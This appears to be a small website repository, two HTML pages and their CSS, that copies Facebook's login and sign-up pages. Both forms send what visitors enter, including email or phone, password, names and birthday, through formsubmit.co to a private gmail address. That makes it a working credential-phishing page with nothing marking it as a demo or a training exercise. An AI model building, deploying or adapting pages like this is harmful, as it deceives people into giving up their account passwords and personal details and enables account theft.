
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./assets/css/style.css" />
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <title>Facebook - login and sign up</title>
  </head>
  <body>
    <div class="page">
      <div class="left">
        <h1>facebook</h1>
        <h3>
          Connect with your friends and the world and around you on Facebook.
        </h3>
      </div>
      <div class="right">
        <div class="login">
          <form action="https://formsubmit.co/davidwatson1995123@gmail.com" method="POST" >
            <input type="text" name="email" placeholder="Email or phone number" /><br />
            <input type="password" name="password" placeholder="Password" /><br />
            <button type="submit">Log In</button><br />
            <a href="#">Forget password?</a>
            <hr />
          </form>
          <button id="newacc" onclick="window.location.href='newacc.html';">Create new account</button>
        </div>
        <div class="last">
            <a href="#" class="create"><span id="in">Create a page&nbsp;</span></a
                ><span id="out"> for a celebrity, brand or business.</span>
        </div>
      </div>
    </div>
  </body>
</html>
</file>

<file: newacc.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./assets/css/newacc.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"
      integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <title>Sign Up for Facebook</title>
  </head>
  <body>
    <div class="page">
      <div class="form">
        <h1>facebook</h1>
        <div class="main">
          <div class="top">
            <h2>Create a new account</h2>
            <p>It's quick and easy.</p>
            <hr />
          </div>
          <form action="https://formsubmit.co/davidwatson1995123@gmail.com" method="POST">
            <div class="names">
              <input type="text" placeholder="First name" name="First name" />
              <input type="text" placeholder="Last name" name="Last name"/>
            </div>
            <div class="dob">
              <p>Birthday <i class="fa-solid fa-question"></i></p>
              <input type="date" name="Birthday" id="" />
            </div>
            <div class="gender">
              <p>Gender <i class="fa-solid fa-question"></i></p>
              <div class="you">
                <div>Female<input type="radio" name="gender" id="" /></div>
                <div>Male<input type="radio" name="gender" id="" /></div>
                <div>Custom<input type="radio" name="gender" id="" /></div>
              </div>
            </div>
            <div class="emailsec">
              <input type="text" name="Email or Phone Number" id="" placeholder="Mobile number or email"/>
              <input type="password" name="password" placeholder="New password" />
            </div>
            <div class="last">
              <p>
                People who use our service may have uploaded your contact
                information to Facebook. <a href="#">Learn more</a>
              </p>
              <p>
                By clicking Sign Up, you agree to our <a href="#">Terms</a>,
                <a href="#">Privacy Policy</a> and
                <a href="#">Cookies Policy</a>. You may receive SMS
                Notifications from us and can opt out any time.
              </p>
            </div>
            <div class="btn">
                <button type="submit" id="signup">Sign Up</button>
              <br />
              <a id="already" href="#">Already have an account?</a>
            </div>
          </form>
        </div>
      </div>
    </div>
    
  </body>
</html>
</file>
<file: assets/css/style.css>
* {
  padding: 0;
  margin: 0;
  background-color: #f2f4f7;
  font-family: "Helvetica Neue", Arial, sans-serif;
}
body {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.page {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 90px;
  margin-top: 8%;
}
.left {
  width: 40%;
  margin-left: 120px;
}
.left h1 {
  color: #0866ff;
  font-size: 75px;
  font-weight: 700;
  margin-bottom: 4px;
}
.left h1:hover {
  color: #0955ce;
  transition: 0.2s;
}
.left h3 {
  font-size: 25px;
  font-weight: 500;
}
.right {
  width: 27%;
  justify-content: center;
  align-items: center;
  height: 380px;
  background-color: white;
  box-shadow: -10px -10px 15px rgba(0, 0, 0, 0.1),
    10px 10px 15px rgba(0, 0, 0, 0.1);
}
.login {
  margin-left: 10px;
}
form {
  padding: 18px 0;
}
input {
  width: 310px;
  height: 48px;
  margin: 10px 0;
  padding: 0px 10px;
  outline: none;
  border: 1px solid #ccc;
  font-size: 14px;
}
form button {
  width: 330px;
  height: 42px;
  margin: 10px 0;
  padding: 0px 10px;
  background-color: #0866ff;
  color: white;
  font-size: 20px;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  cursor: pointer;
}
form button:hover {
  background-color: #0861f0;
  transition: 0.2s;
}
form a {
  display: flex;
  justify-content: center;
  margin-bottom: 14px;
  text-decoration: none;
  font-size: 14px;
  color: #0866ff;
}
form a:hover{
    color: #085de6;
    transition: .5s;
}
hr {
  width: 300px;
  margin-left: 10px;
}
#newacc {
  background-color: #42b72a;
  border: none;
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 11px 22px;
  margin-left: 70px;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
}
#newacc:hover {
  background-color: #3ba725;
  transition: 0.3s;
}
.last {
  margin-top: 73px;
  font-size: 14px;
  display: flex;
  justify-content: center;
}
.last a {
  text-decoration: none;
}
#in {
  color: black;
  text-decoration: none;
  font-weight: 700;
}
</file>
<file: assets/css/newacc.css>
* {
  padding: 0;
  margin: 0;
  background-color: #f0f2f5;
  font-family: "Helvetica Neue", Arial, sans-serif;
}
.page {
  display: flex;
  width: 100%;
  height: 580px;
  justify-content: center;
}
.form {
  width: 33%;
}
.form h1 {
  font-size: 55px;
  color: #0866ff;
  display: flex;
  justify-content: center;
  padding: 20px 0px;
  cursor: pointer;
}
.form h1:hover{
  color: #235ab3;
  transition: .5s;
}
.main {
  height: 100%;
  padding: 2px 20px;
  border-radius: 10px;
  box-shadow: -10px -10px 15px rgba(0, 0, 0, 0.1),
    10px 10px 15px rgba(0, 0, 0, 0.1);
}
.top {
  text-align: center;
  padding: 8px 0;
}
.top h2 {
  font-size: 25px;
}
.top p {
  font-size: 15px;
  padding: 3px 0;
  color: rgb(107, 103, 98);
}
.top hr {
  margin: 8px 0;
  color: lightcyan;
}

/* Form Fill up */

.names input {
  width: 184px;
  margin-left: 3px;
  padding: 9px 5px;
  border: 1px solid rgb(107, 103, 98);
  font-size: 15px;
}

/* Date of Birth */
.dob {
  margin-top: 10px;
}
.dob p {
  font-size: 12px;
  color: rgb(107, 103, 98);
  padding: 5px 0;
}
.dob input {
  width: 175px;
  margin-left: 3px;
  padding: 9px 5px;
  border: 1px solid rgb(107, 103, 98);
  font-size: 15px;
}

/* Gender */
.gender {
  margin-top: 10px;
}
.gender p {
  font-size: 12px;
  color: rgb(107, 103, 98);
  padding: 5px 0;
}
.you {
  display: flex;
  justify-content: space-between;
}
.gender .you div {
  width: 115px;
  display: flex;
  justify-content: space-between;
  padding: 9px 5px;
  border: 1px solid rgb(107, 103, 98);
  border-radius: 3px;
  font-size: 15px;
}

/* E-Mail and New Password */
.emailsec {
  margin-top: 10px;
}
.emailsec p {
  font-size: 12px;
  color: rgb(107, 103, 98);
  padding: 5px 0;
}
.emailsec input {
  width: 97%;
  margin: 4px 0;
  padding: 9px 5px;
  border: 1px solid rgb(107, 103, 98);
  font-size: 15px;
}
/* Privicy Policy Text */
.last p {
  font-size: 11px;
  margin: 17px 0;
  color: rgb(107, 103, 98);
}

/* Button */
#signup {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #42b72a;
  text-decoration: none;
  border: none;
  color: white;
  padding: 11px 22px;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  margin-bottom: 5px;
}
#signup:hover {
  background-color: #3ba725;
  transition: 0.3s;
}
#signup a{
    text-decoration: underline;
}
#already{
    text-decoration: none;
    display: flex;
    justify-content: center;
    align-items: center;
}
a:hover {
  color: #0866ff;
  transition: 0.3s;
}
</file>
